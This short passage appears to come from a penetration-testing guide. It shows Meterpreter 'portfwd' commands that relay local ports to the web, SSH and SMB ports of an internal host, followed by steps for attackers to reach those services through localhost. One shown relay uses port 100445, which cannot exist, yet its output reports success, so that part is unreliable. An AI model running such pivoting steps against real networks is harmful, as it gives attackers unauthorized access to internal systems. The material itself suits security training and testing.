 meterpreter > portfwd add -l 10080 -p 80 -r 10.10.1.19
[*] Local TCP relay created: :10080 <-> 10.10.1.19:80
meterpreter > portfwd add -l 10022 -p 22 -r 10.10.1.19
[*] Local TCP relay created: :10022 <-> 10.10.1.19:22
meterpreter > portfwd add -l 100445 -p 445 -r 10.10.1.19
[*] Local TCP relay created: :100445 <-> 10.10.1.19:445
meterpreter >
1. Set up port forwarding rules
Attackers can browse the http server running on the target
system using the following URL:
http://localhost:10080
2. Access the system resources
Attackers can access the SSH server running on the target system
by executing the following command:
# ssh myadmin@localhost